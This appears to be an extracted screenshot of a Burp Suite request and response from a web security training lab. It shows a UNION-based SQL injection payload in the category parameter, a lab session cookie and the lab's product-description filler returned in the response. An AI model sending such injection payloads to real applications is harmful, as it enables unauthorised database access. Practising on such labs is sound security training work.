 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+SELECT+NULL,'a'+from+dual+-- HTTP/1.1
2 Host: acf41f291e811763c090e6a500a700a1.web-security-academy.net
3 Cookie: session=UdHnQ3WCEf3K5iigPlbft7GQgwAeBrE2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf41f291e811763c090e6a500a700a1.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
quite quickly. This particular breed has an exceptionally long lifespan and can be passed down through the generations. The
grasshopper hasn't been cat, dog or child tested so we highly recommend not having any visit your home. Can be housed with
other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball
boots; the odd colorful kite as well if you were lucky. We have come up with a more desirable way to liven up those ugly
overhead wires. Our collection of musical notes are made from electro resistant materials ensuring they are perfectly safe even
following a surge, or a lightning strike. What's more exciting though, is we will customize all our crotchets and quavers so you
can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife,
you can buy safe in the knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted
to be, order your music without delay.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any
umbrellas though, they have to be long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible,
these will not work as pest control. So, we decided to start designing and manufacturing our unique Pest Control Umbrella, the
only genuine umbrella that will do the job. We have all copyright on these brollies and no other companies are allowed to
remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a
price match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under
your arm, pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly effective product
you will be well on your way to starting up your own pest control business, a little investment now will pay great dividends in the
future for you and your family.
a